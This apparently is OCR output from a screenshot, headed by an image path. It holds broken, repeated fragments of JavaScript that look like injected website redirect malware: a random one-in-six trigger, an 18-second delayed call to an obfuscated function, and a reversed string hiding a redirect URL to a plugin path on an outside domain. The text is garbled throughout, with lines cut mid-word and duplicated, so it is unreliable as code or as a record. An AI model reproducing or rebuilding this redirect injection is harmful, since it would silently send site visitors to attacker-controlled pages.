
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.no
number1=Math.floor(Math.random()*6);
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.no
number1=Math.floor(Math.random()*6);
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.no